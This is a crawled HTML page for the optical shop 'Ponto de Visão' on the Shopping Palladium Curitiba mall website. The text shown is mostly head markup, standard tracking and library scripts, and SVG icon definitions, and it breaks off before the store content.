

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palladiumcuritiba.com.br/loja/ponto-de-visao-2/
body_size: 77114
content:
<html lang="pt-br"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#2bb1bd"><title>
PONTO DE VISÃO - Shopping Palladium Curitiba</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link data-optimized="1" rel="stylesheet" href="https://palladiumcuritiba.com.br/wp-content/litespeed/css/671c80431f0d080acafde80d64ca6d5f.css?ver=30933" /><link data-optimized="1" rel="stylesheet" href="https://palladiumcuritiba.com.br/wp-content/litespeed/css/527eaf1f71dde93bfebb6635e8e61bdc.css?ver=f8f55" /><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" /><link rel="canonical" href="https://palladiumcuritiba.com.br/loja/ponto-de-visao-2/" /><meta property="og:type" content="article" /><meta property="og:locale" content="pt_BR" /><meta property="og:site_name" content="Shopping Palladium Curitiba" /><meta property="og:title" content="PONTO DE VISÃO" /><meta property="og:url" content="https://palladiumcuritiba.com.br/loja/ponto-de-visao-2/" /><meta property="og:image" content="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pontovisao2052-1.png" /><meta property="og:image:width" content="570" /><meta property="og:image:height" content="450" /><meta property="article:published_time" content="2024-10-14T19:54:30+00:00" /><meta property="article:modified_time" content="2024-10-14T19:54:30+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="PONTO DE VISÃO" /><meta name="twitter:image" content="https://palladiumcuritiba.com.br/wp-content/uploads/2024/10/pontovisao2052-1.png" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://palladiumcuritiba.com.br/#/schema/WebSite","url":"https://palladiumcuritiba.com.br/","name":"Shopping Palladium Curitiba","inLanguage":"pt-BR","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://palladiumcuritiba.com.br/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://palladiumcuritiba.com.br/#/schema/Organization","name":"Shopping Palladium Curitiba","url":"https://palladiumcuritiba.com.br/","logo":{"@type":"ImageObject","url":"https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/cropped-cropped-favicon-180x180-1.png","contentUrl":"https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/cropped-cropped-favicon-180x180-1.png","width":512,"height":512,"contentSize":"244217"}}},{"@type":"WebPage","@id":"https://palladiumcuritiba.com.br/loja/ponto-de-visao-2/","url":"https://palladiumcuritiba.com.br/loja/ponto-de-visao-2/","name":"PONTO DE VISÃO - Shopping Palladium Curitiba","inLanguage":"pt-BR","isPartOf":{"@id":"https://palladiumcuritiba.com.br/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://palladiumcuritiba.com.br/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://palladiumcuritiba.com.br/","name":"Shopping Palladium Curitiba"},{"@type":"ListItem","position":2,"item":"https://palladiumcuritiba.com.br/segmento/oticas/","name":"Segmento: Óticas"},{"@type":"ListItem","position":3,"name":"PONTO DE VISÃO"}]},"potentialAction":{"@type":"ReadAction","target":"https://palladiumcuritiba.com.br/loja/ponto-de-visao-2/"},"datePublished":"2024-10-14T19:54:30+00:00","dateModified":"2024-10-14T19:54:30+00:00"}]}</script> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://palladiumcuritiba.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalladiumcuritiba.com.br%2Floja%2Fponto-de-visao-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://palladiumcuritiba.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalladiumcuritiba.com.br%2Floja%2Fponto-de-visao-2%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://palladiumcuritiba.com.br/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://palladiumcuritiba.com.br/wp-content/litespeed/css/0c8c6b73c0c06a5ee1b0af7042540419.css?ver=40419' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://palladiumcuritiba.com.br/wp-content/litespeed/css/4b16a7baaa025a1d1b3d6c53beeb6fef.css?ver=b6fef' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='core-css' href='https://palladiumcuritiba.com.br/wp-content/litespeed/css/51c74ef8f105b6f22b097de75012de38.css?ver=2de38' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cf7cf-style-css' href='https://palladiumcuritiba.com.br/wp-content/litespeed/css/0f1c033055b0f0ebcf1a033f0974e73b.css?ver=4e73b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sib-front-css-css' href='https://palladiumcuritiba.com.br/wp-content/litespeed/css/f293b7511686e6b295d6e7f1e02d7ec5.css?ver=d7ec5' type='text/css' media='all' /> <script type="text/javascript" src="https://palladiumcuritiba.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/b14f1b44d51769a57c32fedef7e3af13.js?ver=3af13" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/4d04d8da9fc3878d2892f255a128c6ff.js?ver=8c6ff" id="my-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="sib-front-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/3b2b753dea8459f50369d53be53c50fd.js?ver=c50fd" id="sib-front-js-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://palladiumcuritiba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palladiumcuritiba.com.br/wp-json/wp/v2/loja/35112" /><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" defer data-deferred="1"></script> <script type="text/javascript" src="[data-uri]" defer></script><link rel="icon" href="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/cropped-cropped-favicon-180x180-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/cropped-cropped-favicon-180x180-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/cropped-cropped-favicon-180x180-1-180x180.png" /><meta name="msapplication-TileImage" content="https://palladiumcuritiba.com.br/wp-content/uploads/2024/06/cropped-cropped-favicon-180x180-1-270x270.png" /><style type="text/css" id="wp-custom-css">.wpcf7-submit{margin-top:24px}.form__group.form__group-send{flex-direction:column}</style>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2LZW626"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWNDCHR');</script> 
 <script src="https://cdn.websitepolicies.io/lib/cookieconsent/cookieconsent.min.js" defer></script> <script src="[data-uri]" defer></script> </head><body class="wp-singular loja-template-default single single-loja postid-35112 wp-theme-tema-shoppingv2 loja-ponto-de-visao-2"><svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-accessibility" viewBox="0 0 32 32">
<path d="M9.595 10.693c-0.722-0.144-1.425 0.324-1.569 1.046s0.324 1.425 1.046 1.569l5.595 1.119v2.65l-2.571 6.428c-0.273 0.684 0.059 1.46 0.743 1.733s1.46-0.059 1.733-0.743l1.429-3.572 1.429 3.572c0.273 0.684 1.049 1.016 1.733 0.743s1.016-1.049 0.743-1.733l-2.571-6.428v-2.65l5.595-1.119c0.722-0.144 1.19-0.847 1.046-1.569s-0.847-1.19-1.569-1.046l-6.405 1.281-6.405-1.281z"></path>
<path d="M16 6.667c-1.104 0-2 0.895-2 2s0.896 2 2 2c1.104 0 2-0.895 2-2s-0.896-2-2-2z"></path>
<path d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
</symbol>
<symbol id="icon-add-circle" viewBox="0 0 32 32">
<path d="M17.333 10.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v4h-4c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h4v4c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-4h4c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-4v-4z"></path>
<path d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
</symbol>
<symbol id="icon-add" viewBox="0 0 32 32">
<path d="M17.5 7c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5v7.5h-7.5c-0.828 0-1.5 0.672-1.5 1.5s0.672 1.5 1.5 1.5h7.5v7.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5v-7.5h7.5c0.828 0 1.5-0.672 1.5-1.5s-0.672-1.5-1.5-1.5h-7.5v-7.5z"></path>
</symbol>
<symbol id="icon-archive" viewBox="0 0 32 32">
<path d="M9.333 6.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h13.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-13.333z"></path>
<path d="M9.333 10.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h13.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-13.333z"></path>
<path d="M10.667 22.667c0-0.736 0.597-1.333 1.333-1.333h8c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-8c-0.736 0-1.333-0.597-1.333-1.333z"></path>
<path d="M29.333 3.467c0-1.178-0.955-2.133-2.133-2.133h-22.4c-1.178 0-2.133 0.955-2.133 2.133v11.355c-0.782 0.316-1.333 1.083-1.333 1.978v11.733c0 1.178 0.955 2.133 2.133 2.133h25.067c1.178 0 2.133-0.955 2.133-2.133v-11.733c0-0.895-0.551-1.662-1.333-1.978v-11.355zM5.333 14.667v-10.667h21.333v10.667h-21.333zM4 28v-10.667h24v10.667h-24z"></path>
</symbol>
<symbol id="icon-arrow-back" viewBox="0 0 32 32">
<path d="M16.276 3.724c0.521 0.521 0.521 1.365 0 1.886l-9.057 9.057h20.781c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-20.781l9.057 9.057c0.521 0.521 0.521 1.365 0 1.886s-1.365 0.521-1.886 0l-11.333-11.333c-0.521-0.521-0.521-1.365 0-1.886l11.333-11.333c0.521-0.521 1.365-0.521 1.886 0z"></path>
</symbol>
<symbol id="icon-arrow-down" viewBox="0 0 32 32">
<path d="M16 2.667c0.736 0 1.333 0.597 1.333 1.333v20.781l9.057-9.057c0.521-0.521 1.365-0.521 1.886 0s0.521 1.365 0 1.886l-11.333 11.333c-0.521 0.521-1.365 0.521-1.886 0l-11.333-11.333c-0.521-0.521-0.521-1.365 0-1.886s1.365-0.521 1.886 0l9.057 9.057v-20.781c0-0.736 0.597-1.333 1.333-1.333z"></path>
</symbol>
<symbol id="icon-arrow-forward" viewBox="0 0 32 32">
<path d="M15.724 3.724c0.521-0.521 1.365-0.521 1.886 0l11.333 11.333c0.521 0.521 0.521 1.365 0 1.886l-11.333 11.333c-0.521 0.521-1.365 0.521-1.886 0s-0.521-1.365 0-1.886l9.057-9.057h-20.781c-0.736 0-1.333-0.597-1.333-1.333s0.597-1.333 1.333-1.333h20.781l-9.057-9.057c-0.521-0.521-0.521-1.365 0-1.886z"></path>
</symbol><symbol id="icon-next-icon" viewBox="0 0 34 32">
<path  d="M11.205 5.939c0.586-0.586 1.536-0.586 2.121 0l9 9c0.586 0.586 0.586 1.536 0 2.121l-9 9c-0.586 0.586-1.536 0.586-2.121 0s-0.586-1.536 0-2.121l7.939-7.939-7.939-7.939c-0.586-0.586-0.586-1.536 0-2.121z"></path>
</symbol><symbol id="icon-arrow-redo" viewBox="0 0 32 32">
<path d="M23.956 13.929c0.001 0.011 0.003 0.021 0.004 0.031v0.027c0.005 0.030 0.012 0.057 0.019 0.082 0.011 0.042 0.021 0.082 0.021 0.131 0 0.082-0.024 0.156-0.047 0.228-0.007 0.022-0.014 0.043-0.020 0.065-0.005 0.023-0.008 0.048-0.011 0.073-0.006 0.047-0.012 0.097-0.029 0.14-0.013 0.027-0.030 0.050-0.047 0.073s-0.033 0.047-0.047 0.073c-0.022 0.031-0.043 0.064-0.064 0.096-0.041 0.065-0.083 0.13-0.136 0.184l-4.667 4.507c-0.253 0.253-0.573 0.373-0.92 0.373s-0.693-0.147-0.96-0.413c-0.507-0.52-0.493-1.373 0.040-1.88l2.293-2.213h-6.293c-0.56 0.013-2.4 0.24-2.4 2.667 0 2.893 1.84 3.16 2.413 3.173h1.053c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-1.067c-1.413 0-5.067-1.053-5.067-5.84 0-3.907 3.027-5.333 5.067-5.333h6.453l-2.48-2.573c-0.52-0.52-0.507-1.373 0.027-1.88 0.52-0.52 1.373-0.507 1.88 0.027l4.667 4.827c0.020 0.027 0.037 0.057 0.053 0.087s0.033 0.060 0.053 0.087c0.014 0.022 0.030 0.043 0.045 0.065 0.042 0.059 0.086 0.12 0.115 0.188 0.024 0.083 0.037 0.177 0.049 0.262z"></path>
<path d="M1.333 16c0-8.093 6.573-14.667 14.667-14.667s14.667 6.573 14.667 14.667c0 8.093-6.573 14.667-14.667 14.667s-14.667-6.573-14.667-14.667zM4 16c0 6.613 5.387 12 12 12s12-5.387 12-12c0-6.613-5.387-12-12-12s-12 5.387-12 12z"></path>
</symbol>
<symbol id="icon-arrow-up" viewBox="0 0 32 32">
<path d="M16.943 5.307c-0.521-0.521-1.365-0.521-1.886 0l-9 9c-0.521 0.521-0.521 1.365 0 1.886s1.365 0.521 1.886 0l6.724-6.724v16.281c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-16.281l6.724 6.724c0.521 0.521 1.365 0.521 1.886 0s0.521-1.365 0-1.886l-9-9z"></path>
</symbol>
<symbol id="icon-at" viewBox="0 0 32 32">
<path d="M16 5.333c-5.891 0-10.667 4.776-10.667 10.667s4.776 10.667 10.667 10.667c2.456 0 4.715-0.829 6.518-2.222 0.583-0.45 1.42-0.343 1.87 0.239s0.343 1.42-0.239 1.87c-2.253 1.742-5.082 2.779-8.149 2.779-7.364 0-13.333-5.969-13.333-13.333s5.97-13.333 13.333-13.333c7.364 0 13.333 5.97 13.333 13.333 0 4.226-2.384 6.693-5.114 7.149-1.308 0.218-2.678-0.043-3.75-0.818-0.339-0.245-0.639-0.535-0.893-0.865-0.983 0.765-2.27 1.201-3.576 1.201-2.708 0-5.333-1.872-5.333-4.667v-4c0-2.795 2.626-4.667 5.333-4.667 0.993 0 1.976 0.252 2.822 0.709 0.224-0.422 0.668-0.709 1.178-0.709 0.736 0 1.333 0.597 1.333 1.333v8c0 0.747 0.301 1.216 0.697 1.502 0.428 0.309 1.058 0.464 1.75 0.349 1.27-0.212 2.886-1.411 2.886-4.518 0-5.891-4.776-10.667-10.667-10.667zM18.667 14c0-0.887-0.956-2-2.667-2s-2.667 1.113-2.667 2v4c0 0.887 0.956 2 2.667 2s2.667-1.113 2.667-2v-4z"></path>
</symbol>
<symbol id="icon-bag-handle" viewBox="0 0 32 32">
<path d="M16 2.667c-2.209 0-4 1.791-4 4 0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333c0-0.736 0.597-1.333 1.333-1.333s1.333 0.597 1.333 1.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333c0-2.209-1.791-4-4-4z"></path>
<path d="M8.954 9.333c-1.974 0-3.653 1.44-3.954 3.392l-1.846 12c-0.373 2.423 1.502 4.608 3.953 4.608h17.783c2.451 0 4.326-2.185 3.953-4.608l-1.846-12c-0.3-1.951-1.979-3.392-3.953-3.392h-14.091zM7.637 13.131c0.1-0.65 0.66-1.131 1.318-1.131h14.091c0.658 0 1.218 0.48 1.318 1.131l1.846 12c0.124 0.808-0.501 1.536-1.318 1.536h-17.783c-0.817 0-1.442-0.728-1.318-1.536l1.846-12z"></path>
</symbol>
<symbol id="icon-bank" viewBox="0 0 32 32">
<path d="M15.305 4.196c0.427-0.261 0.964-0.261 1.391 0l12 7.333c0.628 0.384 0.826 1.205 0.442 1.833s-1.205 0.826-1.833 0.442l-11.305-6.908-11.305 6.908c-0.628 0.384-1.449 0.186-1.833-0.442s-0.186-1.449 0.442-1.833l12-7.333z"></path>
<path d="M5.333 26.667c0-0.736 0.597-1.333 1.333-1.333h18.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-18.667c-0.736 0-1.333-0.597-1.333-1.333z"></path>
<path d="M12 12c0-0.736 0.597-1.333 1.333-1.333h5.333c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-5.333c-0.736 0-1.333-0.597-1.333-1.333z"></path>
<path d="M8 14.667c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
